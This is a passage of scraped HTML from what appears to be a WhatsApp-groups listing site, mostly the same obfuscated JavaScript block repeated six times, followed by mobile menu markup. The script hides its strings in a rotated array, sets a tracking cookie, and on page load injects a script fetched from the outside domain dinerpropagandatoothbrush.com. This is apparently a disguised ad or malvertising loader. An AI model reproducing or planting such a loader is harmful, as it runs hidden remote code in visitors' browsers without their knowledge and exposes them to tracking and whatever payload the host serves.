I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-container">
          <ul id="menu-header-1" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-37678">
              <a href="/1100-whatsapp-groups/">Whatsapp Groups List</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37675">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37679">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37674">
              <a href="/about-us/">About Us</a>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37702">
